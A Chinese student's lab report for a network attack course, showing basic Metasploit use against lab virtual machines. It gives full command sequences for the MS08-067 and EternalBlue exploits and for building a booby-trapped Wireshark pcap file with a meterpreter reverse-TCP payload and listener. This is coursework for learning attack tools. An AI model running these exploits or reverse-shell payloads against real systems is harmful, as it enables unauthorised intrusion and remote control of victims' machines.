2019-2020-2 20175212童皓桢《网络对抗技术》

Exp6 MSF基础应用

目录

1. 实验目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

2. 实验内容

2.1 主动攻击实践

ms08_067

-



首先要扫描靶机是否存在漏洞:使用命令

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.110

-

我们可以查看到靶机的操作系统相关信息,以及具体的漏洞的一些描述信息

-



我们使用命令

msfconsole打开MSF控制台,使用命令search ms08-067查看漏洞具体位置

-



我们根据查看到的信息,使用命令



use exploit/windows/smb/ms08_067_netapi对靶机进行攻击-



我们可以使用以下命令查看更加详细的信息

show payloads //查看攻击载荷 show options //查看端口信息等 show targets //查看可攻击的平台

-

-



使用以下命令进行攻击

set RHOST 192.168.1.110 set LPORT 5212 set LHOST 192.168.1.106 set target 34 //根据上面查到的操作系统信息选择 exploit -

我们可以使用ipconfig验证一下,已经成功获取了win shell。

2.2 针对浏览器的攻击

ms17_010

-



因为漏洞具体要求限制,这一步我们使用win7作为靶机来进行攻击

-



使用命令

use exploit/windows/smb/ms17_010_eternalblue进入模块,并使用show payloads显示可用荷载

-



使用以下命令进行ip端口等相关端口设置,并发起攻击

set payload generic/shell_reverse_tcp//选择荷载 set RHOST 192.168.1.231 // 靶机IP set LPORT 5212 //回连主机端口号 set LHOST 192.168.1.106 //设置攻击机IP exploit //攻击 -



打开靶机的浏览器,输入

192.168.1.106:5212,即进行回连

-

如下图,我们获得了Win shell,用

dir命令验证

2.3 针对客户端的攻击

Wireshark

-



进入目录

/usr/share/metasploit-framework/modules/exploits/windows/fileformat,查看支持针对哪些文件类型的攻击,如下图所示:

-





search wireshark,我们根据需求和版本选择以下模块,我这里选用

exploit/windows/fileformat/wireshark_packet_dect

-



使用



info命令查看具体信息,其中需要注意的是操作系统位数要求(Win32)以及Wireshark版本要求(≤1.4.4)

-

前两天刚好装了一个32位的XP,在装一个满足版本的Wireshark就行

-

使用以下命令,生成后门文件:

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接 show options set LHOST 192.168.1.106 set LPORT 5212 set FILENAME thz_exp6.pcap exploit -



后门文件自动生成在root的子文件夹下,我们用

cp命令将其拷贝出来,再手动复制到靶机中(这一过程中需将本机的Win defender等相关软件关闭或允许操作)

-





使用以下命令开始监听:

use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/reverse_tcp //设置tcp反向连接 set LHOST 192.168.1.106 set LPORT 5212 exploit -

靶机中双击打开该文件,可以看到kali成功获取了Win shell,并简单验证一下。

2.4 成功应用任何一个辅助模块

-

辅助模块主要作用是完成渗透前的一些准备工作,扫描主机端口之类的

-





再msf控制台使用命令

search scanner,查看所有扫描相关的辅助模块。可以看到功能非常多和细化

-





我这里就使用一下其提供的arp扫描功能,不知道有没有和其他同学撞车,就感觉比较容易使用。。。

-

使用命令

show option,我设置了扫描的网段和线程数(加速)

-

开始扫描,可以看到192.168.1.110(刚开着的xp被扫出来了),可是不知道为什么本机没有被扫出。

3、答老师问

3.1 实验收获与感想

这次实验主要围绕metasploit工具进行多种方式的攻击。虽然实验中简单的攻击都能成功,但前提是靶机的防火墙以及杀软都已经关的一干二净,实战中不是很现实;另外msf提供的大多数功能可以说是比较老旧的,很多对于版本限制都比较复古。。

3.2 用自己的话解释什么是exploit,payload,encode

答:

- exploit意为渗透攻击。包括扫描、嗅探、渗透等全过程的针对计算机漏洞的攻击。

- payload意为载荷。就是用来建立目标机与攻击机稳定连接的一些内容。

- encode意为编码器。能偶提供编码功能隐藏特征码以防查杀。

3.3 离实战还缺些什么技术或步骤

主要还是攻击前都要手动把靶机的防火墙杀软之类的关闭。。。这种直接使用msf提供的功能在实际环境中应该很不容易成功的。

4、遇到的问题及其解决方法

-



4.1 问题一: 在针对浏览器攻击时,攻击机开始监听的时候,靶机会蓝屏报错,大致意思为为“保护计算机不被破坏入侵”之类的。

- 解决方法:没有很好的解决办法,因为防火墙win defender之类的我都关完了。换了一个win7,不再有这样的问题。

5、参考资料

https://www.cnblogs.com/entropy/p/6693174.html

https://gitee.com/zxy20175227/network_confrontation/releases/exp6